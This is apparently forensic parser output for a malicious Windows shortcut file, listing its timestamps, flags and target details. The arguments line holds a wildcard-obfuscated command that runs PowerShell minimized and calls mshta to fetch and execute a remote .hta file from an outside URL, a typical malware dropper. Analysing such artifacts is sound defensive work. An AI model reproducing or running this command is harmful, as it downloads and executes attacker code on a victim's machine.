 Source created: 2024-05-24 08:31:26
Source modified: 2024-05-25 01:49:44
Source accessed: 2024-05-25 02:05:02
--- Header ---
Target created: null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasTargetIdList, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
File attributes: 0
Icon index: 0
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: 919022
Relative Path: ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: . $env:C:\W*\S*2\m*h?a.* 'https://eduaiqi.uz/wordpress/room5.hta'
Icon Location: shell32.dll
--- Target ID information (Format: Type ==> Value) ---
Absolute path: My Computer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-Root folder: GUID ==> My Computer
-Drive letter ==> C:
-Directory ==> Windows
Short name: Windows
Modified:
Extension block count: 1